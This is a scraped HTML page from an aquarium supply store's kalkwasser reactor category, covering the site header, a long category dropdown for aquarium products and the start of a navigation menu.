

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liverocknreef.com/catalog/kalkwasser-reactors...-102-1.html
body_size: 21652
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>kalkwasser reactors... | Aquarium Supplies by Live Rock n Reef</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="kalkwasser reactors... | Aquarium Supplies by Live Rock n Reef" />
	<meta name="keywords" content="kalkwasser reactors..., aquarium supplies, Live Rock n Reef, aquarium live rock" />
	<meta name="description" content="At Live Rock n Reef we offer kalkwasser reactors... for your aquarium, aquarium supplies and quality Aquarium Live Rock at wholesale prices" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.liverocknreef.com/catalog/kalkwasser-reactors...-102-1.html" />	
	<base href="https://www.liverocknreef.com/" />

	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/stylesheet.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/featherlight.min.css" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script src="https://code.jquery.com/jquery-3.7.1.js"></script>
	
	
	
	
	
	
</head>
<body class="header_sticky">
	
	
	
	<div class="boxed">
		<div class="overlay"></div>
		
		<section id="header" class="header">
			<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<ul class="flat-unstyled" style="text-align: left;">
								<li>
																	</li>
							</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-infomation">
																<li class="phone">
									<span style="color: #fe6200 !important;">CALL TOLL FREE: &nbsp;<a href="tel:8133331847">8133331847</a>								</li>
															</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-unstyled">
								<li class="account">
									<a href="javascript:void(0);" title="">My Account<i class="fa fa-angle-down" aria-hidden="true"></i></a>
									<ul class="unstyled">
										<!--// Start Hide Login //-->
										<li><a href="https://www.liverocknreef.com/index.php?l=account">Login / Register</a></li>
										<li><a href="https://www.liverocknreef.com/catalog/forgot-password.html">Forgot Password?</a></li>
										<!--// End Hide Login //-->
										
										<li><a href="https://www.liverocknreef.com/index.php?l=cart_view">View Cart</a></li>
									</ul>
								</li>
								<li>
									<a href="https://www.liverocknreef.com/catalog/contact-us.html" title="">Contact Us</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="header-middle">
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<div id="logo" class="logo">
								<a href="https://www.liverocknreef.com/">
									<img src="images/uploads/logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
						</div>
						<div class="col-md-6">
							<div class="top-search">
																<form action="index.php?l=search_list" method="post" class="form-search" accept-charset="utf-8" style="display: block;">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	
	<div class="cat-wrap">
		<select name="s[cid]" class="top msd shell" style="width: 170px;">
			<option value="0">- All Categories -</option>
			<option value="37">Saltwater Live Rock</option>
<option value="500">..Florida Live Sand and Crushed Coral substrates</option>
<option value="501">..Live rock specials with shipping included.</option>
<option value="502">..Live rock by the pound</option>
<option value="728">....Refugium Plants &amp; Algaes</option>
<option value="503">..Refugium live rock</option>
<option value="627">..Dry &amp; Life Rock</option>
<option value="828">Water Monitors and Probes</option>
<option value="830">..Calibration Fluids and Reagents</option>
<option value="651">Saltwater Fish</option>
<option value="663">..Angel Fish</option>
<option value="661">..Angler Fish</option>
<option value="664">..Anthias</option>
<option value="683">..Basslets - Dottybacks - PSDO</option>
<option value="768">..Bat Fish</option>
<option value="682">..Blennies</option>
<option value="798">..BOX LOT SPECIALS</option>
<option value="689">..Boxfish &amp; Cowfish</option>
<option value="665">..Butterflies</option>
<option value="825">..Captive Bred Clownfish From ProAquatix</option>
<option value="688">..Cardinals</option>
<option value="652">..Clownfish</option>
<option value="754">..Cuttlefish &amp; Cuttlefish Eggs</option>
<option value="657">..Damsel &amp; Chromis</option>
<option value="669">..Eels</option>
<option value="718">..File Fish</option>
<option value="711">..Goat Fish</option>
<option value="659">..Gobies &amp; Dartfish</option>
<option value="668">..Groupers</option>
<option value="719">..Grunt Fish</option>
<option value="743">..Hamlet Fish</option>
<option value="666">..Hawkfish</option>
<option value="717">..Hogfish</option>
<option value="714">..Jawfish</option>
<option value="667">..Lion fish</option>
<option value="800">..Miscellaneous Fish</option>
<option value="739">..Moorish Idols</option>
<option value="763">..Palometas &amp; Pompanos,Fusiliers</option>
<option value="716">..Parrot Fish</option>
<option value="720">..Pipefish</option>
<option value="662">..Puffer Fish</option>
<option value="705">..Rabbit Fish</option>
<option value="764">..Rhino,Wasp,Scorpion and Leaf Fish</option>
<option value="712">..Seahorse</option>
<option value="670">..Sharks - Octopus and Rays</option>
<option value="762">..Snapper &amp; Trevally Fish</option>
<option value="761">..SoldierFish &amp; Squirrelfish</option>
<option value="713">..Sweetlips</option>
<option value="654">..Tangs</option>
<option value="653">..Tank Raised - Wild caught Mandarin - Dragonets</option>
<option value="726">..Threadfins &amp; Lookdown Fish</option>
<option value="756">..Tilefish</option>
<option value="687">..Triggers</option>
<option value="655">..Wrasses</option>
<option value="614">Saltwater Live Corals,Frags &amp; Plants</option>
<option value="820">..Mushrooms</option>
<option value="684">..Sponges</option>
<option value="686">..Gorgonias &amp; Sea Fans</option>
<option value="700">..Saltwater Plants</option>
<option value="731">..LPS Corals</option>
<option value="755">..Coral Box Lots</option>
<option value="758">..Frag Packs</option>
<option value="817">..Brain Corals</option>
<option value="818">..Leather Corals</option>
<option value="802">..Coral Frags</option>
<option value="804">....Hydnophora Frags</option>
<option value="805">....Xenia &amp; Clove Polyp Frags</option>
<option value="807">....Zoanthid Frags</option>
<option value="806">....Mushrooms &amp; Ricordeas Frags</option>
<option value="808">....Palythoa Frags</option>
<option value="809">....SPS Acro Frags</option>
<option value="810">....Chalice Frags</option>
<option value="814">....Encrusting Montipora Frags</option>
<option value="811">....Cyphastrea Frags</option>
<option value="812">....Anacropora Frags</option>
<option value="813">....Star Polyp Frags</option>
<option value="815">....Leptastrea Frags</option>
<option value="816">....Branching Montipora Frags</option>
<option value="803">....Galaxea Frags</option>
<option value="821">..Polyps</option>
<option value="822">..Soft Corals</option>
<option value="823">..SPS Corals</option>
<option value="824">..Xenia</option>
<option value="36">Invertebrates</option>
<option value="671">..Starfish</option>
<option value="672">..Crabs &amp; Hermits</option>
<option value="673">..Snails &amp; Conchs</option>
<option value="674">..Lobster &amp; Shrimp</option>
<option value="675">..Anemones</option>
<option value="676">..Cucumbers,Nudibranchs and Misc.</option>
<option value="681">..Critter Crew Packages</option>
<option value="685">..Sea Urchins &amp; Sea Hares</option>
<option value="801">..Worms &amp; Feather Dusters</option>
<option value="709">Saltwater Clams</option>
<option value="727">..Maxima Squamosa and Derasa Clams</option>
<option value="710">..Tahiti Clams</option>
<option value="757">..TAHITIAN CLAM BOX LOT</option>
<option value="767">..Crocea and Noae Clam: 1st Grade Tridacna noae and crocea</option>
<option value="799">Bulk Case Deals</option>
<option value="693">Frag Tools &amp; Supply</option>
<option value="3">Additives and supplements</option>
<option value="62">..Saltwater &amp; Reef Additives</option>
<option value="41">....additive dosers</option>
<option value="42">....Algal cultures</option>
<option value="43">....algae &amp; red slime remover</option>
<option value="44">....all-in-one additives</option>
<option value="45">.... ammonia, nitrate &amp; phosphate reducers</option>
<option value="46">.... Boran additives</option>
<option value="47">.... Bromide-fluoride additives</option>
<option value="48">....calcium additives</option>
<option value="49">....calcium carbonate additives</option>
<option value="50">....calcium chloride additives</option>
<option value="51">.... coral dips &amp; conditioners</option>
<option value="52">....coral growth enhancers</option>
<option value="53">....coraline growth enhancers</option>
<option value="54">....flatworm &amp; aptasia removers</option>
<option value="55">....iodine &amp; iodide additives</option>
<option value="56">....iron &amp; manganese additives</option>
<option value="57">....kalkwasser</option>
<option value="58">....magnesium additives</option>
<option value="59">....molybdenum additives</option>
<option value="60">....multiple additive kits &amp; packs</option>
<option value="61">....ph, KH, dKH &amp; alkalinity buffers</option>
<option value="63">....phyto &amp; zooplankton</option>
<option value="64">....strontium additives</option>
<option value="65">....tank clarifiers</option>
<option value="66">....trace elements, Garlic &amp; vitamins</option>
<option value="769">....Aquarium Bacteria</option>
<option value="649">....Copper &amp; Parasite Treatments</option>
<option value="67">..Planted Aquarium Additives</option>
<option value="68">....fertilizer media, tabs &amp; spikes</option>
<option value="69">....growth supplements</option>
<option value="70">....iron supplements</option>
<option value="71">.... trace elements &amp; vitamins</option>
<option value="72">..Freshwater Additives</option>
<option value="73">....african cichlid additives</option>
<option value="74">....african cichlid buffers &amp; salts</option>
<option value="75">....algae, ammonia, nitrate &amp; phosphate reducers</option>
<option value="76">....aquaculture additives</option>
<option value="77">....discus &amp; central-south american cichlid additives</option>
<option value="78">....discus &amp; central-south american cichlid buffers &amp; salts</option>
<option value="79">....freshwater additives, vitamins, &amp; salts</option>
<option value="80">....freshwater clarifiers</option>
<option value="81">....freshwater ph buffers &amp; regulators</option>
<option value="82">....goldfish &amp; beta additives, buffers &amp; salts</option>
<option value="83">....turtle additives</option>
<option value="84">..Bacteria additives &amp; starters</option>
<option value="86">..Water Conditioners</option>
<option value="87">....all-in-one water conditioners</option>
<option value="88">....ammonia removers &amp; neutralizers</option>
<option value="89">....Chlorine &amp; Cyano removers &amp; neutralizers</option>
<option value="90">....fish stress inhibitors</option>
<option value="650">..Alkaline Additives</option>
<option value="4">Air Pumps</option>
<option value="146">..aquarium air pumps</option>
<option value="147">....battery powered air pumps</option>
<option value="148">....multiple outlet air pumps</option>
<option value="704">....single outlet air pumps</option>
<option value="149">..commercial air pumps</option>
<option value="150">....blowers</option>
<option value="151">....blowers mufflers &amp; parts</option>
<option value="152">..air stones, valves &amp; tubing</option>
<option value="1">Scrapers,Magnets and Cleaners</option>
<option value="40">..Cleaner Pads,Scrapers &amp; Blades</option>
<option value="93">..Cleaning Magnets</option>
<option value="94">....magnet cleaners</option>
<option value="642">Aquariums</option>
<option value="643">..Complete Aquarium Systems</option>
<option value="647">..Aquariums &amp; Tanks</option>
<option value="648">..Cabinet Stands &amp; Lamp Trees</option>
<option value="706">..Decor</option>
<option value="28">Aquatic Sealants &amp; Adhesives 	</option>
<option value="141">..Reef &amp; Coral Holders</option>
<option value="142">..PVC Pipe Repair</option>
<option value="143">..Silicone Sealant</option>
<option value="144">..Frag Glue and underwater putty</option>
<option value="145">..Waterfall &amp; Pond Spray Foam</option>
<option value="9">Calcium and Kalk Reactors</option>
<option value="102">..kalkwasser Reactors</option>
<option value="103">....kalkwasser stirrers</option>
<option value="104">....stand alone kalkwasser reactors</option>
<option value="107">..Calcium Reactors</option>
<option value="829">..Calcium and Kalk Media</option>
<option value="7">Chillers</option>
<option value="112">..In-line Chillers</option>
<option value="116">..Drop-in Chillers</option>
<option value="123">..Controllers &amp; Accessories</option>
<option value="124">....chiller controllers</option>
<option value="126">....replacement parts and coils</option>
<option value="8">CO2 Equipment</option>
<option value="108">..CO2 regulators and Solenoids</option>
<option value="109">..CO2 Tanks &amp; Cylinders</option>
<option value="160">..Brass CO2 Fittings</option>
<option value="161">..Bubble Counters &amp; Check Valves</option>
<option value="162">..CO2 Reactors</option>
<option value="163">..CO2 Safe Tubing</option>
<option value="621">EcoTech Products</option>
<option value="622">..EcoTech Parts &amp; Accessories</option>
<option value="623">..EcoTech Wireless Drivers</option>
<option value="624">..EcoTech Powerheads &amp; Dosing pumps</option>
<option value="658">..Ecotech Lighting</option>
<option value="740">..EcoTech Return Pumps</option>
<option value="12">Controllers and Dosing Equipment</option>
<option value="797">..Doser Additives</option>
<option value="778">..Dosing Accessories and containers</option>
<option value="760">..Controllers</option>
<option value="747">..Bluetooth Micropumps and Dosers</option>
<option value="13">Filters, Scrubbers &amp; Reactors</option>
<option value="222">..Micron Bags, Filter socks &amp; Filter Media</option>
<option value="223">....activated carbon filter media</option>
<option value="224">....ammonia reducing media</option>
<option value="225">....chemical &amp; algae removal filter pads</option>
<option value="226">....chemical media</option>
<option value="227">....filter floss &amp; sponges</option>
<option value="228">....micron bag holders</option>
<option value="229">....micron filter socks &amp; bags</option>
<option value="230">....nitrate reducing media</option>
<option value="231">....nylon media &amp; filter bags</option>
<option value="232">....phosphate removing media</option>
<option value="723">....Replacement Media</option>
<option value="233">..Sump &amp; Trickle Filters</option>
<option value="236">....micron bag &amp; berlin style sumps</option>
<option value="780">....Bashsea Filtration Systems</option>
<option value="238">..Canister Filters &amp; Equipment</option>
<option value="242">..Biological Filters</option>
<option value="243">....bio balls &amp; biological media</option>
<option value="244">....fluidized bed sand filters</option>
<option value="247">..Hang-on &amp; Submersible Filters</option>
<option value="248">....complete hang-on filter systems</option>
<option value="254">..Refugiums</option>
<option value="772">....Hang On Back Refugums</option>
<option value="257">..Commercial Filters</option>
<option value="258">....automatic carbon filters</option>
<option value="259">....commercial filtration systems</option>
<option value="260">....fish holding system modules</option>
<option value="261">..Overflow &amp; Siphon Boxes</option>
<option value="262">....overflow boxes</option>
<option value="263">....siphon tubes &amp; accessories</option>
<option value="752">..Algae Scrubbers and Rollermats</option>
<option value="782">....Replacement Rollermat Fleece</option>
<option value="722">..Nitrate,Phosphate, Zeovit, Media Reactors</option>
<option value="742">..Filtration Drop In kIts</option>
<option value="15">Live,Dry &amp; Frozen Foods</option>
<option value="725">..Frozen &amp; Live Food</option>
<option value="766">..Algagen</option>
<option value="698">..Fish &amp; Coral Feeders</option>
<option value="724">..Dry, Pellet, Flake and Coral Food</option>
<option value="17">Heaters</option>
<option value="268">..Aquarium Heaters &amp; Controllers</option>
<option value="269">....Glass Heaters</option>
<option value="270">....Titanium Heaters &amp; Controllers</option>
<option value="773">Iwaki Pumps</option>
<option value="775">..Japanese Made Motors</option>
<option value="776">..Iwaki Parts</option>
<option value="774">..American Made Motors</option>
<option value="18">Lighting &amp; Bulbs</option>
<option value="276">..Metal Halide Bulbs</option>
<option value="278">....Metal Halide Mogul Base Bulbs</option>
<option value="282">....HQI double ended metal halide bulbs</option>
<option value="795">..VHO T12 URI UV Bulbs</option>
<option value="641">..LED Lighting, Fixtures, Controllers, Cables</option>
<option value="701">....LED Hardware &amp; cables</option>
<option value="702">....LED Controllers</option>
<option value="703">....LED Strips</option>
<option value="827">....Metal Halide and LED Retro Fixtures</option>
<option value="692">..Refugium &amp; Sump Lighting</option>
<option value="826">..Metal Halide Ballast</option>
<option value="332">..Moonlights</option>
<option value="333">....retrofit moonlights</option>
<option value="334">....stand alone moonlights</option>
<option value="335">..T5 Bulbs and Fixtures</option>
<option value="613">....T5 BULBS</option>
<option value="338">..Fans, Sockets, End-caps &amp; Equipment</option>
<option value="340">....3 and 4 inch fans</option>
<option value="341">....empty light hoods</option>
<option value="342">....metal halide sockets &amp; mounts</option>
<option value="20">Medical</option>
<option value="375">..liquid </option>
<option value="376">..powder </option>
<option value="377">..tablets </option>
<option value="696">Miscellaneous - Maintenance-Cleaning - Traps</option>
<option value="14">..Fish Nets,Traps,Acclimator</option>
<option value="264">....aquarium fish nets</option>
<option value="265">......professional nets</option>
<option value="266">......standard nets</option>
<option value="267">....fish traps,Acclimators</option>
<option value="619">Neptune Systems</option>
<option value="832">..Fish and Coral Foods</option>
<option value="615">..AquaControllers</option>
<option value="616">..Hardware</option>
<option value="617">..Probes and Reagents</option>
<option value="620">..AquaController System Packs</option>
<option value="22">Ozone Products</option>
<option value="378">..aquarium ozone</option>
<option value="379">....ORP Monitors</option>
<option value="380">....orp probes</option>
<option value="381">....Generators</option>
<option value="382">....Tubing</option>
<option value="383">..commercial ozone</option>
<option value="384">....air dryers</option>
<option value="385">....generators</option>
<option value="759">..Ozotech Misc. Parts</option>
<option value="25">Protein Skimmers</option>
<option value="413">..Standard,DC, External and Nano</option>
<option value="414">....standard,DC and cone skimmers rated for 60 to 200 gallons</option>
<option value="415">....standard,DC and cone skimmers rated for over 200 gallons</option>
<option value="416">....standard,DC skimmers rated under 60 gallons</option>
<option value="417">..hang-on </option>
<option value="418">....hang-on skimmers rated 10 to 200 gallons</option>
<option value="419">..commercial skimmers</option>
<option value="420">....commercial skimmers with washdown systems</option>
<option value="421">....standard commercial skimmers</option>
<option value="422">..Replacement skimmer pumps,Impellers, accessories &amp; parts</option>
<option value="423">....automatic waste collectors &amp; neck cleaners</option>
<option value="424">....replacement collection cups</option>
<option value="425">....replacement skimmer parts &amp; accessories</option>
<option value="426">....replacement skimmer pumps</option>
<option value="625">....replacement needle wheels and skimmer impellers</option>
<option value="27">Reverse Osmosis &amp; Auto Top Off</option>
<option value="427">..Complete Reverse Osmosis Systems</option>
<option value="429">....di add-on kits</option>
<option value="431">..membranes &amp; flow restrictors</option>
<option value="432">....flow restrictors</option>
<option value="433">....membranes</option>
<option value="434">..replacement filter cartridges</option>
<option value="435">....carbon cartridges</option>
<option value="436">....di cartridges &amp; resins</option>
<option value="437">....sediment cartridges</option>
<option value="438">..booster &amp; permeate pumps</option>
<option value="439">.... booster pump power supplies</option>
<option value="440">....booster pumps</option>
<option value="441">....permeate pumps</option>
<option value="611">....shut-off switches</option>
<option value="442">..filter housings &amp; vessels</option>
<option value="443">....5-20 inch Reverse Osmosis and Reactor Canisters</option>
<option value="446">..tubing &amp; connectors</option>
<option value="447">....One-Fourth and Three-Eighths inch tubing</option>
<option value="448">....check valves</option>
<option value="784">....Saddle Valves</option>
<option value="449">..ATO Reservoir and Storage Tanks</option>
<option value="450">..component parts</option>
<option value="451">....brackets for filter housings</option>
<option value="452">....filter housing wrenches</option>
<option value="453">....mounting clips &amp; misc. parts</option>
<option value="454">....water purity monitors</option>
<option value="455">....shut-off valves, flow meters &amp; feed valves</option>
<option value="777">..RO Drinking water systems</option>
<option value="626">..Water Level Control &amp; Auto Top Off</option>
<option value="610">....Auto Top Off &amp; Mechanical Float valves,switches,floats</option>
<option value="29">Salt</option>
<option value="456">..aquarium salt</option>
<option value="608">..refractometers, hydrometers, &amp; salinity meters</option>
<option value="695">..Saltwater</option>
<option value="30">Sand &amp; Substrates</option>
<option value="457">..Saltwater Substrates</option>
<option value="458">....large grain size &amp; shell substrate</option>
<option value="459">....live sand</option>
<option value="460">....medium grain size substrate</option>
<option value="461">....muds &amp; mineral substrates</option>
<option value="463">....shells &amp; macro media</option>
<option value="464">....small or fine grain size substrate</option>
<option value="32">Testing Equipment</option>
<option value="203">..Colorimeter and Handheld Digital Meters</option>
<option value="204">....Colorimeter Reagents and Accessories</option>
<option value="206">....multiple test colorimeters (for testing more than one water parameter)</option>
<option value="207">....single test colorimeters (for testing one water parameter)</option>
<option value="468">..Aquatic Test Kits</option>
<option value="469">....ammonia test kits</option>
<option value="470">....calcium test kits</option>
<option value="472">.... copper test kits</option>
<option value="473">....iodine / iodide test kits</option>
<option value="474">....iron test kits</option>
<option value="475">....KH alkalinity &amp; hardness test kits</option>
<option value="476">....magnesium test kits</option>
<option value="477">....nitrate test kits</option>
<option value="478">....nitrite test kits</option>
<option value="479">....oxygen, carbon &amp; organic test kits</option>
<option value="480">....ph test kits</option>
<option value="481">....phosphate test kits</option>
<option value="482">....silicate test kits</option>
<option value="483">....strontium test kits</option>
<option value="484">....chlorine test kit</option>
<option value="485">....Boron test kit</option>
<option value="738">....Potassium test kits</option>
<option value="486">..Multi-Parameter Test Kits</option>
<option value="487">....fresh and saltwater multi-test kits</option>
<option value="488">....freshwater multi-test kits</option>
<option value="489">....saltwater multi-test kits</option>
<option value="26">Tools</option>
<option value="587">..pipe wrenches</option>
<option value="588">..glass drilling tools</option>
<option value="589">.. planted aquarium tools</option>
<option value="31">Tubing</option>
<option value="590">..black flexible tubing</option>
<option value="591">....1/2 inch and smaller</option>
<option value="592">....3/4 inch and larger</option>
<option value="593">..braided tubing</option>
<option value="594">....1 inch and smaller braided tubing</option>
<option value="595">....1-1/2 inch and larger braided tubing</option>
<option value="596">..clear flexible tubing</option>
<option value="598">....clear airline tubing</option>
<option value="599">....clear aquarium tubing</option>
<option value="600">....CO2 safe tubing</option>
<option value="601">....Eheim tubing &amp; clips</option>
<option value="597">..snapper tubing clamps for flexible tubing</option>
<option value="602">..electrical conduit</option>
<option value="603">....1 inch and smaller conduit</option>
<option value="604">....1-1/2 inch and larger conduit</option>
<option value="629">..Flexible Spa PVC Tubing</option>
<option value="630">....Black Color Spa Tubing</option>
<option value="631">....White Color Spa Tubing</option>
<option value="33">UV Sterilizers</option>
<option value="555">..aquarium </option>
<option value="831">....Lifegard UV Sterilizer </option>
<option value="646">....Nano UV sterilizers</option>
<option value="558">....8 watt thru 25 watt u.v.'s</option>
<option value="559">....8 watt thru 25 watt u.v.'s with wipers</option>
<option value="556">....40 watt thru 65 watt u.v.'s</option>
<option value="557">....40 watt thru 65 watt u.v.'s with wipers</option>
<option value="560">....80 watt thru 130 watt u.v.'s</option>
<option value="561">....80 watt thru 130 watt u.v.'s with wipers</option>
<option value="562">....hang-on u.v.'s</option>
<option value="563">..pond </option>
<option value="565">....pond u.v.'s with wiper</option>
<option value="567">....standard pond u.v.'s</option>
<option value="572">..UV Bulbs</option>
<option value="574">....8 watt thru 120 watt u.v. bulbs</option>
<option value="575">..quartz sleeves</option>
<option value="577">..UV Accessories</option>
<option value="584">..u.v. &amp; ozone combo units</option>
<option value="585">....57 watt thru 114 watt ozone and u.v. combos</option>
<option value="586">....8 watt thru 40 watt ozone and  u.v. combos</option>
<option value="34">Water Pumps,Powerheads </option>
<option value="783">..Abyzz Parts</option>
<option value="521">..accessories</option>
<option value="525">....pump pads</option>
<option value="694">....Magnetic Support</option>
<option value="699">....Decorative Rocks</option>
<option value="510">..commercial pumps</option>
<option value="511">....commercial pumps one-half horsepower and under</option>
<option value="512">....commercial pumps 1.5 to 2 horsepower</option>
<option value="513">....commercial pumps three-fourths to 1 horsepower</option>
<option value="514">....commercial pumps over 2 horsepower</option>
<option value="741">..DC Pumps</option>
<option value="534">..dolphin pump parts</option>
<option value="535">....dolphin replacement impellers for submersible pumps</option>
<option value="536">....dolphin replacement seals and wet ends</option>
<option value="506">..external aquarium pumps</option>
<option value="507">....0 to 800 gph external pumps</option>
<option value="508">....1500 gph and up external pumps</option>
<option value="509">....850 to 1500 gph external pumps</option>
<option value="526">..iwaki pump parts</option>
<option value="527">....iwaki replacement front casings</option>
<option value="528">....iwaki replacement impeller assemblies</option>
<option value="529">....iwaki replacement o-rings, motor caps, and misc. parts</option>
<option value="530">.... iwaki replacement rear casings</option>
<option value="518">..prefilters &amp; priming baskets</option>
<option value="519">....pre-filters for submersible and external pumps</option>
<option value="520">....priming pots and strainer baskets for external pumps</option>
<option value="531">..rio pump parts</option>
<option value="532">....rio hyperflow replacement impellers</option>
<option value="533">....rio replacement impellers</option>
<option value="493">..submersible pumps &amp; powerheads</option>
<option value="496">.... powerheads 155 gph and higher</option>
<option value="497">....submersible ONLY pumps over 500 gph</option>
<option value="498">....submersible-external pumps 600-2400 gph</option>
<option value="504">....submersible-external pumps over 2400 gph</option>
<option value="505">....submersible-external pumps under 600 gph</option>
<option value="753">....IceCap &amp; Maxspect Gyre </option>
<option value="490">..top mounted pumps</option>
<option value="491">....top mounted pumps over 1000 gph</option>
<option value="492">....top mounted pumps under 1000 gph</option>
<option value="540">..sen pump parts</option>
<option value="541">....sen replacement impellers</option>
<option value="542">..Reeflo pump parts</option>
<option value="543">....Reeflo impeller assemblies</option>
<option value="544">....Reeflo replacement seals and o-rings</option>
<option value="545">....Reeflo replacement volutes</option>
<option value="633">..Protein skimmer pumps</option>
<option value="707">..Sicce Impellers and parts</option>
<option value="39">Wave Machines</option>
<option value="523">..wave machines &amp; sea swirls</option>
<option value="524">....electronic wave machines</option>
<option value="546">....SCWD </option>
<option value="547">....Sea Swirl </option>
<option value="690">....Wave Nozzles</option>
		</select>
		<span><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	</div>
	<div class="box-search">
		<input type="text" name="s[search]" value="" placeholder="Search">
		<span class="btn-search">
			<button type="submit" class="waves-effect" onclick="document.forms['searchForm'].submit();"><img src="themes/evo_responsive/images/icons/search.png" alt=""></button>
		</span>
	</div>
</form>
															</div>
						</div>
						<div class="col-md-3">
							<div class="box-cart">
								<div class="inner-box">
									<ul class="menu-compare-wishlist">
																			</ul>
								</div>
								<div class="inner-box">
									<a href="index.php?l=cart_view" title="View Cart &amp; Checkout">
	<div class="icon-cart">
		<img src="themes/evo_responsive/images/icons/cart.png" alt="">
		<span>0</span>
	</div>
	<div class="price">
		$0.00
	</div>
</a>
<div class="dropdown-box">
	<ul>
		<li style="text-align: center;">
	Your cart is currently empty
</li>

	</ul>
	<div class="total">
		<span>Subtotal:</span>
		<span class="price">$0.00</span>
	</div>
	<div class="btn-cart">
		<a href="index.php?l=cart_view" class="view-cart" title="">View Cart &amp; Checkout</a>
	</div>
</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="header-bottom" style="background-color: #fe6200 !important;">
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-2">
							<div id="mega-menu">
	<div class="btn-mega"><span></span>Categories</div>
	<ul class="menu">
		
					<li>
						<a href="https://www.liverocknreef.com/catalog/new-products-0-1.html" title="New Products">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								New Products
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/specials-0-1.html" title="Specials">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Specials
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/featured-0-1.html" title="Featured">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Featured
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/bestsellers-0-1.html" title="Bestsellers">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Bestsellers
							</span>
						</a>
					</li>
				
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-37-1.html" title="Saltwater Live Rock">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Rock
						</span>
					</a>
				</li>
			
				<li>
